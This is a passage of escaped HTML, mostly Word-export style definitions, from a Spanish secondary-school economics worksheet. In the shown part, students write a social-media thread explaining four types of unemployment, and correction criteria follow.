7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ELas medidas individuales son coherentes con la situación de cada persona (no plantean “soluciones mágicas”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1341155675;\n\tmso-list-template-ids:889465070;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1912346533;\n\tmso-list-template-ids:-1213408092;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa priorización de políticas públicas muestra comprensión de qué tipos de paro son más dañinos a largo plazo (especialmente el estructural) y capacidad de argumentar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 27.6px; margin-left: 0cm; margin-right: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “Hilo de redes: explicando los tipos de desempleo a tus colegas”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EImagina que el departamento de Economía de tu instituto te pide que prepares un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"13850\" data-start=\"13823\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ehilo para Instagram o X\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara explicar a otros cursos qué tipos de desempleo existen, usando ejemplos cercanos (turismo, crisis, cambios tecnológicos, jóvenes que cambian de trabajo…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14137\" data-start=\"14012\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ETienes que transformar las explicaciones del libro y de Econosublime en un lenguaje claro y atractivo, sin perder el rigor:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"14650\" data-start=\"14579\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ea) Guion del hilo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEscribe un hilo de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"14641\" data-start=\"14618\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E5–6 mensajes cortos\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edonde:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14719\" data-start=\"14654\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E1. Introduzcas el tema (por qué hablamos tanto de paro en España).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14761\" data-start=\"14723\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E2. Expliques friccional con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14804\" data-start=\"14765\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E3. Expliques estructural con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14843\" data-start=\"14808\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E4. Expliques cíclico con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14885\" data-start=\"14847\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E5. Expliques estacional con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14952\" data-start=\"14889\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E6. Cierres con una pregunta o reflexión para que la gente comente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15223\" data-start=\"14954\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Eb) Adecuación al público\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EExplica en 5–6 líneas qué decisiones de lenguaje y ejemplos has tomado para que el hilo sea entendible y atractivo para alumnado de 4.º ESO o 1.º Bachillerato (tutear, usar emojis si procede, ejemplos del barrio, referencias a turismo, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15517\" data-start=\"15225\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ec) Punto crítico\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EAñade un mensaje extra (como si fuera una “nota final”) donde adviertas que\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"15389\" data-start=\"15320\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Emuchas veces una persona sufre varios tipos de desempleo a la vez\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(por ejemplo, estacional y cíclico) y que las etiquetas son útiles para entender, pero no siempre reflejan toda la complejidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"15725\" data-start=\"15550\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEl hilo explica los cuatro tipos de desempleo de forma correcta y con ejemplos cercanos, sin “encerrarse” en definiciones de memoria.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15828\" data-start=\"15728\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESe aprecia adaptación del registro al público juvenil (claridad, concisión y ejemplos relevantes).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 